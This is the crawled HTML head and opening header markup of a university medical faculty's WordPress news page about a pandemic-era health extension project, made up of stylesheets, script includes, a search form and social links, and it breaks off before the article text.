

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medicina.uncoma.edu.ar/index.php/extension/proyectos-de-extension/noticias-proyecto-de-extension-reconstruir-entre-todos-la-salud-en-tiempos-de-pandemia/
body_size: 36672
content:
<!doctype html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Noticias Proyecto de Extensión &#8220;Reconstruir entre todos la Salud en Tiempos de Pandemia&#8221; &#8211; Facultad de Ciencias Médicas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Médicas &raquo; Feed" href="https://medicina.uncoma.edu.ar/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Médicas &raquo; RSS de los comentarios" href="https://medicina.uncoma.edu.ar/index.php/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medicina.uncoma.edu.ar/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicina.uncoma.edu.ar%2Findex.php%2Fextension%2Fproyectos-de-extension%2Fnoticias-proyecto-de-extension-reconstruir-entre-todos-la-salud-en-tiempos-de-pandemia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medicina.uncoma.edu.ar/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicina.uncoma.edu.ar%2Findex.php%2Fextension%2Fproyectos-de-extension%2Fnoticias-proyecto-de-extension-reconstruir-entre-todos-la-salud-en-tiempos-de-pandemia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medicina.uncoma.edu.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='menu-image-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://medicina.uncoma.edu.ar/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post_hit_counter-frontend-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/post-hit-counter/assets/css/frontend.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/maxmegamenu/style.css?ver=bbaac7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://medicina.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://medicina.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://medicina.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-2338 .elementor-element.elementor-element-2171068:not(.elementor-motion-effects-element-type-background), .elementor-2338 .elementor-element.elementor-element-2171068 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://medicina.uncoma.edu.ar/wp-content/uploads/2022/09/Proyecto-de-Extension-Los-Menucos-94.webp");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-1150-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1150.css?ver=1767618367' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-1154-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1154.css?ver=1767618367' media='all' />
<link rel='stylesheet' id='elementor-post-1877-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1877.css?ver=1767618368' media='all' />
<link rel='stylesheet' id='elementor-post-2338-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-2338.css?ver=1767618378' media='all' />
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://medicina.uncoma.edu.ar/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742896886' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742896894' media='all' />
<link rel='stylesheet' id='elementor-gf-local-zillaslab-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/zillaslab.css?ver=1742896902' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742896928' media='all' />
<script src="https://medicina.uncoma.edu.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://medicina.uncoma.edu.ar/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medicina.uncoma.edu.ar/index.php/wp-json/wp/v2/posts/5571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medicina.uncoma.edu.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://medicina.uncoma.edu.ar/index.php/extension/proyectos-de-extension/noticias-proyecto-de-extension-reconstruir-entre-todos-la-salud-en-tiempos-de-pandemia/" />
<link rel='shortlink' href='https://medicina.uncoma.edu.ar/?p=5571' />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/05/facimed-favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/05/facimed-favicon-300x298.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/05/facimed-favicon-300x298.png" />
<meta name="msapplication-TileImage" content="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/05/facimed-favicon.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #ffffff;}body .popup-search-close:after, body .search-close:after { border-color: #ffffff;}body .popup-search-close:before, body .search-close:before { border-color: #ffffff;}</style>			<style type="text/css">
					.is-form-id-7061 .is-search-submit:focus,
			.is-form-id-7061 .is-search-submit:hover,
			.is-form-id-7061 .is-search-submit,
            .is-form-id-7061 .is-search-icon {
			color: #ffffff !important;            background-color: #003583 !important;            			}
                        	.is-form-id-7061 .is-search-submit path {
					fill: #ffffff !important;            	}
            			</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-5571 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor mega-menu-menu-1 con-imagen-destacada hello-elementor-default elementor-default elementor-kit-1150 elementor-page-2338">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="1154" class="elementor elementor-1154 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-088c917 elementor-element-23755ea elementor-widget-ha-modal-popup happy-addon ha-modal-popup happy-addon-pro elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="088c917" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caac75b ha-modal-popup-box-wrapper" data-id="caac75b" data-element_type="column" data-trigger-type="button">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b6b4b54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6b4b54" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-37eb544" data-id="37eb544" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36dd3f0 elementor-search-form--skin-full_screen elementor-widget__width-auto iconos-sociales ha-modal-button-wrapper elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search-form" data-id="36dd3f0" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://medicina.uncoma.edu.ar" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-36dd3f0">Search</label>

					
					<input id="elementor-search-form-36dd3f0" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-b6996f6 elementor-shape-circle e-grid-align-left iconos-sociales ha-modal-button-wrapper e-grid-align-mobile-center elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b6996f6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-591fe02" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3ODciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target="_blank" title="Teléfonos" alt="Teléfonos">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-5c11d16" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3NzciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target="_blank" title="Correos Electrónicos" alt="Correos Electrónicos">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="far fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7feeb6b" href="https://www.youtube.com/channel/UCAzmSIjGZ8rO_UbkgprhsZw" target="_blank" title="Youtube" alt="Youtube">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0f20908" href="https://www.facebook.com/Facultad-de-Ciencias-M%C3%A9dicas-UNCo-1454770497976606/" target="_blank" title="Facebook" alt="Facebook">
						<span class="elementor-screen-only">Facebook-square</span>
						<i aria-hidden="true" class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a213b2" href="https://www.instagram.com/cienciasmedicas.uncoma/" target="_blank" title="Instagram" alt="Instagram">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ea782b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ea782b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d73eef0" data-id="d73eef0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e7711f7 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="e7711f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d0f5e8 columnas-logos logo-left" data-id="4d0f5e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1272723 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1272723" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://medicina.uncoma.edu.ar">
